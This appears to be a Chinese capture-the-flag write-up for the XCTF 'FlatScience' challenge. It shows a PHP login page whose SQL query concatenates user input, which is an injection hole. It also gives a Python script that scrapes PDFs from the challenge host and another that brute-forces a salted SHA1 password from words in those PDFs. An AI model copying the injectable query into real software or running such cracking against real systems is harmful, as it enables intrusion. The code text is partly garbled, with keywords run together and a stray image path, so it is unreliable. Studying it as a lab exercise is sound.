<?phpif(isset($_POST['usr'])&&isset($_POST['pw'])){
$user=$_POST['usr'];$pass=$_POST['pw'];$db=newSQLite3('../fancy.db');$res=$db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");if($res){
$row=$res->fetchArray();}else{
echo"<br>Some Error occourred!";}if(isset($row['id'])){
setcookie('name',' '.$row['name'],time()+60,'/');header("Location: /");die();}}if(isset($_GET['debug']))highlight_file('login.php');?>
关键的两行代码
$res=$db->query("SELECT id,name from Users where name='".$user."' and password='".sha1($pass."Salz!")."'");setcookie('name',' '.$row['name'],time()+60,'/');
import urllib.request
import requests
import re
import os
import sys
re1 ='[a-fA-F0-9]{32,32}.pdf'# 设置正则表达式匹配pdf文件
re2 ='[0-9\/]{2,2}index.html'
pdf_list =[]defget_pdf(url):global pdf_list
print(url)
req = requests.get(url).text
# 获取该页面的所有reques Response的Unicode编码内容
re_pdf = re.findall(re1,req)# 用正则表达式获取该页面中的pdf文件名称for index in re_pdf:
pdf_url=url + index
pdf_list.append(pdf_url)# 这道题狗在 还有很多pdf文件在其他页面 所以需要去访问其他页面再去获取该页面下的pdf
re_html = re.findall(re2,req)# 依次去访问所有的1/2这些页面 每次访问并获取该页面下的pdf文件for j in re_html:
new_url = url+j[0:2]# 切片 将1/index.html 只取1/print(new_url)
get_pdf(new_url)return pdf_list
defdownload(i,url):
file_name =str(i)+'.pdf'
req = requests.get(url)
f =open(r'C:\Users\lenovo\Desktop\python\buuctf做题脚本\XCTF-FlatScience\pdf\\'+file_name,'wb')
f.write(req.content)# content返回的是HTTP内容的二进制形式
f.close()print('Sucessful to download'+' '+file_name)if __name__=='__main__':
pdf_list = get_pdf('http://111.200.241.244:41641/')for i inrange(len(pdf_list)):
download(i,pdf_list[i])
上面是下载所有的pdf文件的代码
亲测有效
接下来要做的就是 这个是大佬的脚本
from cStringIO import StringIO
from pdfminer.pdfinterp import PDFResourceManager, PDFPageInterpreter
from pdfminer.converter import TextConverter
from pdfminer.layout import LAParams
from pdfminer.pdfpage import PDFPage
import sys
import string
import os
import hashlib
defget_pdf():return[i for i in os.listdir("./")if i.endswith("pdf")]defconvert_pdf_2_text(path):
rsrcmgr = PDFResourceManager()
retstr = StringIO()
device = TextConverter(rsrcmgr, retstr, codec='utf-8', laparams=LAParams())
interpreter = PDFPageInterpreter(rsrcmgr, device)withopen(path,'rb')as fp:for page in PDFPage.get_pages(fp,set()):
interpreter.process_page(page)
text = retstr.getvalue()
device.close()
retstr.close()return text
deffind_password():
pdf_path = get_pdf()for i in pdf_path:print"Searching word in "+ i
pdf_text = convert_pdf_2_text(i).split(" ")for word in pdf_text:

sha1_password = hashlib.sha1(word+"Salz!").hexdigest()if sha1_password =='3fab54a50e770d830c0416df817567662a9dc85c':print"Find the password :"+ word
exit()if __name__ =="__main__":
find_password()
 - 最近做题经常做到robots.txt!!!1 访问了一下 也是给了admin.php 和 login.php
- 最近做题经常做到robots.txt!!!1 访问了一下 也是给了admin.php 和 login.php